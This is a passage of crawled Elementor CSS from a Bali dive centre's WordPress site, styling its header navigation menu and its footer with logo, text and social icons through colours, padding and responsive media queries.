0.3s;}.elementor-2622 .elementor-element.elementor-element-3c25a17f img{width:120px;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-menu-toggle{margin-left:auto;border-width:0px;border-radius:0px;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:7px;padding-right:7px;padding-top:40px;padding-bottom:40px;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--main .elementor-item:focus{color:#E40149;fill:#E40149;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#E40149;}.elementor-2622 .elementor-element.elementor-element-4564ddba .e--pointer-framed .elementor-item:before,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .e--pointer-framed .elementor-item:after{border-color:#E40149;}.elementor-2622 .elementor-element.elementor-element-4564ddba .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-2622 .elementor-element.elementor-element-4564ddba .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-2622 .elementor-element.elementor-element-4564ddba .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-2622 .elementor-element.elementor-element-4564ddba .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-2622 .elementor-element.elementor-element-4564ddba .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-2622 .elementor-element.elementor-element-4564ddba .e--pointer-underline .elementor-item:after,
					 .elementor-2622 .elementor-element.elementor-element-4564ddba .e--pointer-overline .elementor-item:before,
					 .elementor-2622 .elementor-element.elementor-element-4564ddba .e--pointer-double-line .elementor-item:before,
					 .elementor-2622 .elementor-element.elementor-element-4564ddba .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown a, .elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-menu-toggle{color:#FCFCFC;fill:#FCFCFC;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown{background-color:#261F3D;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown a:hover,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown a:focus,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-menu-toggle:hover,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-menu-toggle:focus{color:#E40149;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown a:hover,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown a:focus,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown a.highlighted{background-color:#261F3D;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown .elementor-item, .elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-2622 .elementor-element.elementor-element-4564ddba div.elementor-menu-toggle{color:#ffffff;}.elementor-2622 .elementor-element.elementor-element-4564ddba div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-2622 .elementor-element.elementor-element-4564ddba div.elementor-menu-toggle:hover, .elementor-2622 .elementor-element.elementor-element-4564ddba div.elementor-menu-toggle:focus{color:#E40149;}.elementor-2622 .elementor-element.elementor-element-4564ddba div.elementor-menu-toggle:hover svg, .elementor-2622 .elementor-element.elementor-element-4564ddba div.elementor-menu-toggle:focus svg{fill:#E40149;}.elementor-2622 .elementor-element.elementor-element-4564ddba{--nav-menu-icon-size:25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2622 .elementor-element.elementor-element-13d407cb{width:70.439%;}.elementor-2622 .elementor-element.elementor-element-c2492a4{width:4.561%;}}@media(max-width:1024px){.elementor-2622 .elementor-element.elementor-element-2be7d66f{padding:30px 20px 30px 20px;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-2622 .elementor-element.elementor-element-2be7d66f{padding:20px 20px 20px 20px;}.elementor-2622 .elementor-element.elementor-element-23f94fc4{width:50%;}.elementor-2622 .elementor-element.elementor-element-13d407cb{width:35%;}.elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2622 .elementor-element.elementor-element-4564ddba .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-2622 .elementor-element.elementor-element-c2492a4{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://abyssdivecenter-bali.com/wp-content/uploads/elementor/css/post-2158.css?ver=1762189416
body_size: 870
content:
.elementor-2158 .elementor-element.elementor-element-1a6211ab > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2158 .elementor-element.elementor-element-1a6211ab:not(.elementor-motion-effects-element-type-background), .elementor-2158 .elementor-element.elementor-element-1a6211ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2158 .elementor-element.elementor-element-1a6211ab > .elementor-container{max-width:1300px;min-height:205px;}.elementor-2158 .elementor-element.elementor-element-1a6211ab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2158 .elementor-element.elementor-element-1a6211ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2158 .elementor-element.elementor-element-2fef6340 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2158 .elementor-element.elementor-element-84d24d9{--spacer-size:50px;}.elementor-2158 .elementor-element.elementor-element-23b0e0ad{text-align:left;}.elementor-2158 .elementor-element.elementor-element-23b0e0ad img{width:100%;height:32px;object-fit:contain;object-position:center center;}.elementor-2158 .elementor-element.elementor-element-6e2d2423 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2158 .elementor-element.elementor-element-6e2d2423{font-family:var( --e-global-typography-acba296-font-family ), Sans-serif;font-size:var( --e-global-typography-acba296-font-size );font-weight:var( --e-global-typography-acba296-font-weight );text-transform:var( --e-global-typography-acba296-text-transform );font-style:var( --e-global-typography-acba296-font-style );text-decoration:var( --e-global-typography-acba296-text-decoration );line-height:var( --e-global-typography-acba296-line-height );letter-spacing:var( --e-global-typography-acba296-letter-spacing );word-spacing:var( --e-global-typography-acba296-word-spacing );color:var( --e-global-color-100d932f );}.elementor-2158 .elementor-element.elementor-element-a7b0b8a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2158 .elementor-element.elementor-element-a7b0b8a{font-family:var( --e-global-typography-acba296-font-family ), Sans-serif;font-size:var( --e-global-typography-acba296-font-size );font-weight:var( --e-global-typography-acba296-font-weight );text-transform:var( --e-global-typography-acba296-text-transform );font-style:var( --e-global-typography-acba296-font-style );text-decoration:var( --e-global-typography-acba296-text-decoration );line-height:var( --e-global-typography-acba296-line-height );letter-spacing:var( --e-global-typography-acba296-letter-spacing );word-spacing:var( --e-global-typography-acba296-word-spacing );color:#FFFFFF;}.elementor-2158 .elementor-element.elementor-element-278b9814{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-2158 .elementor-element.elementor-element-278b9814 .elementor-widget-container{text-align:right;}.elementor-2158 .elementor-element.elementor-element-278b9814 .elementor-social-icon{background-color:var( --e-global-color-af486e0 );--icon-padding:0em;}.elementor-2158 .elementor-element.elementor-element-278b9814 .elementor-social-icon i{color:var( --e-global-color-100d932f );}.elementor-2158 .elementor-element.elementor-element-278b9814 .elementor-social-icon svg{fill:var( --e-global-color-100d932f );}.elementor-2158 .elementor-element.elementor-element-278b9814 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-2158 .elementor-element.elementor-element-278b9814 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-2158 .elementor-element.elementor-element-334ab3f{--display:flex;}.elementor-2158 .elementor-element.elementor-element-de3f632{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2158 .elementor-element.elementor-element-7257471{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2158 .elementor-element.elementor-element-d25c42f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2158 .elementor-element.elementor-element-7257471{--width:50%;}.elementor-2158 .elementor-element.elementor-element-d25c42f{--width:50%;}}@media(max-width:1024px){.elementor-2158 .elementor-element.elementor-element-1a6211ab{padding:4% 4% 4% 4%;}.elementor-2158 .elementor-element.elementor-element-2fef6340 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:12px;}.elementor-2158 .elementor-element.elementor-element-2fef6340 > .elementor-element-populated{padding:0% 0% 6% 0%;}.elementor-2158 .elementor-element.elementor-element-23b0e0ad{text-align:center;}.elementor-2158 .elementor-element.elementor-element-6e2d2423{text-align:center;font-size:var( --e-global-typography-acba296-font-size );line-height:var( --e-global-typography-acba296-line-height );letter-spacing:var( --e-global-typography-acba296-letter-spacing );word-spacing:var( --e-global-typography-acba296-word-spacing );}.elementor-2158 .elementor-element.elementor-element-a7b0b8a{text-align:center;font-size:var( --e-global-typography-acba296-font-size );line-height:var( --e-global-typography-acba296-line-height );letter-spacing:var( --e-global-typography-acba296-letter-spacing );word-spacing:var( --e-global-typography-acba296-word-spacing );}.elementor-2158 .elementor-element.elementor-element-278b9814{--grid-template-columns:repeat(0, auto);}}@media(max-width:767px){.elementor-2158 .elementor-element.elementor-element-1a6211ab > .elementor-container{min-height:205px;}.elementor-2158 .elementor-element.elementor-element-1a6211ab{padding:8% 6% 8% 6%;}.elementor-2158 .elementor-element.elementor-element-2fef6340 > .elementor-element-populated{padding:0% 0% 16% 0%;}.elementor-2158 .elementor-element.elementor-element-23b0e0ad{text-align:center;}.elementor-2158 .elementor-element.elementor-element-6e2d2423 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2158 .elementor-element.elementor-element-6e2d2423{text-align:center;font-size:var( --e-global-typography-acba296-font-size );line-height:var( --e-global-typography-acba296-line-height );letter-spacing:var( --e-global-typography-acba296-letter-spacing );word-spacing:var( --e-global-typography-acba296-word-spacing );}.elementor-2158 .elementor-element.elementor-element-a7b0b8a > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2158 .elementor-element.elementor-element-a7b0b8a{text-align:center;font-size:var( --e-global-typography-acba296-font-size );line-height:var( --e-global-typography-acba296-line-height );letter-spacing:var( --e-global-typography-acba296-letter-spacing );word-spacing:var( --e-global-typography-acba296-word-spacing );}.elementor-2158 .elementor-element.elementor-element-5189fe87 > .elementor-element-populated{padding:8% 8% 4% 8%;}.elementor-2158 .elementor-element.elementor-element-278b9814 .elementor-widget-container{text-align:center;}.elementor-2158 .elementor-element.elementor-element-278b9814 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2158 .elementor-element.elementor-element-2fef6340{width:100%;}.elementor-2158 .elementor-element.elementor-element-5189fe87{width:24%;}}